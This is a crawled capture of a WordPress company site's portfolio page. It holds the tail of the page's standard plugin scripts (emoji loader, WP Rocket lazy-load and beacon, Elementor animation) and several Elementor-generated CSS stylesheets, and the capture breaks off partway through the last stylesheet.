n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techvillageco.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://techvillageco.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/techvillageco.com\/wp-admin\/admin-ajax.php","nonce":"ab55557380","url":"https:\/\/techvillageco.com\/portfolio\/blue-nile-boat","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://techvillageco.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768564771 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://techvillageco.com/wp-content/uploads/elementor/css/post-6.css?ver=1768564415
body_size: 216
content:
.elementor-kit-6{--e-global-color-primary:#07193F;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#07193F;--e-global-typography-primary-font-family:"Exo";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Exo";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Exo";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Exo";--e-global-typography-accent-font-weight:500;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.elementor-kit-6 a:hover{color:#1897C1;}.elementor-kit-6 h1{font-family:"Exo", Sans-serif;font-size:42px;}.elementor-kit-6 h2{font-family:"Exo", Sans-serif;font-size:32px;}.elementor-kit-6 h3{font-family:"Exo", Sans-serif;font-size:26px;}.elementor-kit-6 h4{font-family:"Exo", Sans-serif;font-size:22px;}.elementor-kit-6 h5{font-family:"Exo", Sans-serif;font-size:20px;}.elementor-kit-6 h6{font-family:"Exo", Sans-serif;font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-6 h1{font-size:42px;}.elementor-kit-6 h2{font-size:32px;}.elementor-kit-6 h3{font-size:26px;}.elementor-kit-6 h4{font-size:22px;}.elementor-kit-6 h5{font-size:20px;}.elementor-kit-6 h6{font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-6 h1{font-size:42px;line-height:1em;}.elementor-kit-6 h2{font-size:32px;line-height:1em;}.elementor-kit-6 h3{font-size:26px;line-height:1em;}.elementor-kit-6 h4{font-size:22px;line-height:1em;}.elementor-kit-6 h5{font-size:20px;line-height:1em;}.elementor-kit-6 h6{font-size:18px;line-height:1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://techvillageco.com/wp-content/uploads/elementor/css/post-10662.css?ver=1768564415
body_size: 1374
content:
.elementor-10662 .elementor-element.elementor-element-16d174b{--display:flex;--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:9px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-16d174b:not(.elementor-motion-effects-element-type-background), .elementor-10662 .elementor-element.elementor-element-16d174b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#07193F;}.elementor-10662 .elementor-element.elementor-element-61a6cde{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-53a8ac4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-d284f1c{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10662 .elementor-element.elementor-element-aa19ae5{text-align:center;}.elementor-10662 .elementor-element.elementor-element-a2682e0{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-10662 .elementor-element.elementor-element-a2682e0:not(.elementor-motion-effects-element-type-background), .elementor-10662 .elementor-element.elementor-element-a2682e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10662 .elementor-element.elementor-element-bbb5a62{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-5356849{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:15px;--padding-bottom:15px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-66677f1{--display:flex;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-66677f1.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10662 .elementor-element.elementor-element-b6c9a50 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10662 .elementor-element.elementor-element-56a9330{--display:flex;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-b224cea{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-45c8cf4{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-45c8cf4.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-10662 .elementor-element.elementor-element-2fa88bb{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--icon-box-icon-margin:15px;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-wrapper{align-items:center;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-title{margin-block-end:5px;color:#55595D;}.elementor-10662 .elementor-element.elementor-element-2fa88bb.elementor-view-stacked .elementor-icon{background-color:#07193F;}.elementor-10662 .elementor-element.elementor-element-2fa88bb.elementor-view-framed .elementor-icon, .elementor-10662 .elementor-element.elementor-element-2fa88bb.elementor-view-default .elementor-icon{fill:#07193F;color:#07193F;border-color:#07193F;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon{font-size:30px;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-title, .elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-weight:400;color:#1A1A1A;}.elementor-10662 .elementor-element.elementor-element-b461a3a{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-b461a3a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10662 .elementor-element.elementor-element-9604ba5{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--icon-box-icon-margin:15px;}.elementor-10662 .elementor-element.elementor-element-9604ba5 .elementor-icon-box-wrapper{align-items:center;}.elementor-10662 .elementor-element.elementor-element-9604ba5 .elementor-icon-box-title{margin-block-end:5px;color:#55595D;}.elementor-10662 .elementor-element.elementor-element-9604ba5.elementor-view-stacked .elementor-icon{background-color:#07193F;}.elementor-10662 .elementor-element.elementor-element-9604ba5.elementor-view-framed .elementor-icon, .elementor-10662 .elementor-element.elementor-element-9604ba5.elementor-view-default .elementor-icon{fill:#07193F;color:#07193F;border-color:#07193F;}.elementor-10662 .elementor-element.elementor-element-9604ba5 .elementor-icon{font-size:30px;}.elementor-10662 .elementor-element.elementor-element-9604ba5 .elementor-icon-box-title, .elementor-10662 .elementor-element.elementor-element-9604ba5 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-10662 .elementor-element.elementor-element-9604ba5 .elementor-icon-box-description{color:#1A1A1A;}.elementor-10662 .elementor-element.elementor-element-99dcff7{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-4e14c88{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--icon-box-icon-margin:15px;}.elementor-10662 .elementor-element.elementor-element-4e14c88 .elementor-icon-box-wrapper{align-items:center;}.elementor-10662 .elementor-element.elementor-element-4e14c88 .elementor-icon-box-title{margin-block-end:5px;color:#55595D;}.elementor-10662 .elementor-element.elementor-element-4e14c88.elementor-view-stacked .elementor-icon{background-color:#07193F;}.elementor-10662 .elementor-element.elementor-element-4e14c88.elementor-view-framed .elementor-icon, .elementor-10662 .elementor-element.elementor-element-4e14c88.elementor-view-default .elementor-icon{fill:#07193F;color:#07193F;border-color:#07193F;}.elementor-10662 .elementor-element.elementor-element-4e14c88 .elementor-icon{font-size:30px;}.elementor-10662 .elementor-element.elementor-element-4e14c88 .elementor-icon-box-title, .elementor-10662 .elementor-element.elementor-element-4e14c88 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-10662 .elementor-element.elementor-element-4e14c88 .elementor-icon-box-description{color:#1A1A1A;}.elementor-10662 .elementor-element.elementor-element-74c82db{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-74c82db:not(.elementor-motion-effects-element-type-background), .elementor-10662 .elementor-element.elementor-element-74c82db > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10662 .elementor-element.elementor-element-839f2ce{--display:flex;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#C9C9C966;--border-color:#C9C9C966;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:010px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-839f2ce:not(.elementor-motion-effects-element-type-background), .elementor-10662 .elementor-element.elementor-element-839f2ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10662 .elementor-element.elementor-element-3ddbc7b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:none;--border-style:none;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-ac7efa2{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:15px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-10662 .elementor-element.elementor-element-ac7efa2.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10662 .elementor-element.elementor-element-83698a2 > .elementor-widget-container{margin:0px 0px -20px -15px;}.elementor-10662 .elementor-element.elementor-element-1afd4c3{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-10662 .elementor-element.elementor-element-60e125f{width:auto;max-width:auto;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-10662 .elementor-element.elementor-element-aa19ae5{text-align:center;}.elementor-10662 .elementor-element.elementor-element-ac7efa2{--justify-content:center;}.elementor-10662 .elementor-element.elementor-element-81280d5 > .elementor-widget-container{margin:-20px 0px 0px -15px;padding:10px 0px 10px 0px;}.elementor-10662 .elementor-element.elementor-element-1afd4c3{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:15px;}}@media(min-width:768px){.elementor-10662 .elementor-element.elementor-element-53a8ac4{--width:1250px;}.elementor-10662 .elementor-element.elementor-element-5356849{--width:1250px;}.elementor-10662 .elementor-element.elementor-element-66677f1{--width:33.246%;}.elementor-10662 .elementor-element.elementor-element-56a9330{--width:75%;}.elementor-10662 .elementor-element.elementor-element-45c8cf4{--width:26.322%;}.elementor-10662 .elementor-element.elementor-element-b461a3a{--width:30.176%;}.elementor-10662 .elementor-element.elementor-element-3ddbc7b{--width:1250px;}.elementor-10662 .elementor-element.elementor-element-ac7efa2{--width:70%;}.elementor-10662 .elementor-element.elementor-element-1afd4c3{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10662 .elementor-element.elementor-element-d284f1c{--width:100%;}.elementor-10662 .elementor-element.elementor-element-66677f1{--width:30%;}.elementor-10662 .elementor-element.elementor-element-56a9330{--width:70%;}}@media(max-width:767px){.elementor-10662 .elementor-element.elementor-element-aa19ae5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10662 .elementor-element.elementor-element-66677f1{--width:50%;}.elementor-10662 .elementor-element.elementor-element-56a9330{--width:50%;}.elementor-10662 .elementor-element.elementor-element-2fa88bb{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--icon-box-icon-margin:10px;}.elementor-10662 .elementor-element.elementor-element-2fa88bb > .elementor-widget-container{padding:0px 0px 0px 020px;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-title{margin-block-end:0px;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon{font-size:22px;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-title, .elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-title a{font-size:12px;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-description{font-size:10px;}.elementor-10662 .elementor-element.elementor-element-9604ba5{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-10662 .elementor-element.elementor-element-4e14c88{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-10662 .elementor-element.elementor-element-ac7efa2{--width:25%;}.elementor-10662 .elementor-element.elementor-element-1afd4c3{--width:70%;}.elementor-10662 .elementor-element.elementor-element-60e125f{width:auto;max-width:auto;}.elementor-10662 .elementor-element.elementor-element-60e125f.elementor-element{--align-self:flex-end;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://techvillageco.com/wp-content/uploads/elementor/css/post-10663.css?ver=1768564415
body_size: 2185
content:
.elementor-10663 .elementor-element.elementor-element-c0e1327{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#FFFFFF30;--border-color:#FFFFFF30;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-10663 .elementor-element.elementor-element-c0e1327:not(.elementor-motion-effects-element-type-background), .elementor-10663 .elementor-element.elementor-element-c0e1327 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#071A3E;}.elementor-10663 .elementor-element.elementor-element-5e4a3df{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10663 .elementor-element.elementor-element-5e4a3df.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-10663 .elementor-element.elementor-element-9651e0c{width:100%;max-width:100%;--icon-box-icon-margin:15px;}.elementor-10663 .elementor-element.elementor-element-9651e0c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-10663 .elementor-element.elementor-element-9651e0c.elementor-view-stacked .elementor-icon{background-color:#27427C4F;fill:#FFFFFF;color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-9651e0c.elementor-view-framed .elementor-icon, .elementor-10663 .elementor-element.elementor-element-9651e0c.elementor-view-default .elementor-icon{fill:#27427C4F;color:#27427C4F;border-color:#27427C4F;}.elementor-10663 .elementor-element.elementor-element-9651e0c.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-9651e0c .elementor-icon{font-size:30px;border-radius:10px 10px 10px 10px;}.elementor-10663 .elementor-element.elementor-element-9651e0c .elementor-icon-box-title, .elementor-10663 .elementor-element.elementor-element-9651e0c .elementor-icon-box-title a{font-size:20px;font-weight:400;text-transform:uppercase;}.elementor-10663 .elementor-element.elementor-element-9651e0c .elementor-icon-box-title{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-9651e0c .elementor-icon-box-description{font-weight:400;color:#8A99B4;}.elementor-10663 .elementor-element.elementor-element-5aaed58{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10663 .elementor-element.elementor-element-5aaed58.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10663 .elementor-element.elementor-element-a762c8e{width:100%;max-width:100%;--icon-box-icon-margin:15px;}.elementor-10663 .elementor-element.elementor-element-a762c8e.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-10663 .elementor-element.elementor-element-a762c8e.elementor-view-stacked .elementor-icon{background-color:#27427C4F;fill:#FFFFFF;color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-a762c8e.elementor-view-framed .elementor-icon, .elementor-10663 .elementor-element.elementor-element-a762c8e.elementor-view-default .elementor-icon{fill:#27427C4F;color:#27427C4F;border-color:#27427C4F;}.elementor-10663 .elementor-element.elementor-element-a762c8e.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-a762c8e .elementor-icon{font-size:30px;border-radius:10px 10px 10px 10px;}.elementor-10663 .elementor-element.elementor-element-a762c8e .elementor-icon-box-title, .elementor-10663 .elementor-element.elementor-element-a762c8e .elementor-icon-box-title a{font-size:20px;font-weight:400;text-transform:uppercase;}.elementor-10663 .elementor-element.elementor-element-a762c8e .elementor-icon-box-title{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-a762c8e .elementor-icon-box-description{font-weight:400;color:#8A99B4;}.elementor-10663 .elementor-element.elementor-element-2a10605{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10663 .elementor-element.elementor-element-2e68cff{width:100%;max-width:100%;--icon-box-icon-margin:15px;}.elementor-10663 .elementor-element.elementor-element-2e68cff.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-10663 .elementor-element.elementor-element-2e68cff.elementor-view-stacked .elementor-icon{background-color:#27427C4F;fill:#FFFFFF;color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-2e68cff.elementor-view-framed .elementor-icon, .elementor-10663 .elementor-element.elementor-element-2e68cff.elementor-view-default .elementor-icon{fill:#27427C4F;color:#27427C4F;border-color:#27427C4F;}.elementor-10663 .elementor-element.elementor-element-2e68cff.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-2e68cff .elementor-icon{font-size:30px;border-radius:10px 10px 10px 10px;}.elementor-10663 .elementor-element.elementor-element-2e68cff .elementor-icon-box-title, .elementor-10663 .elementor-element.elementor-element-2e68cff .elementor-icon-box-title a{font-size:20px;font-weight:400;text-transform:uppercase;}.elementor-10663 .elementor-element.elementor-element-2e68cff .elementor-icon-box-title{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-2e68cff .elementor-icon-box-description{font-weight:400;color:#8A99B4;}.elementor-10663 .elementor-element.elementor-element-976959c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-10663 .elementor-element.elementor-element-976959c:not(.elementor-motion-effects-element-type-background), .elementor-10663 .elementor-element.elementor-element-976959c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#071A3E;}.elementor-10663 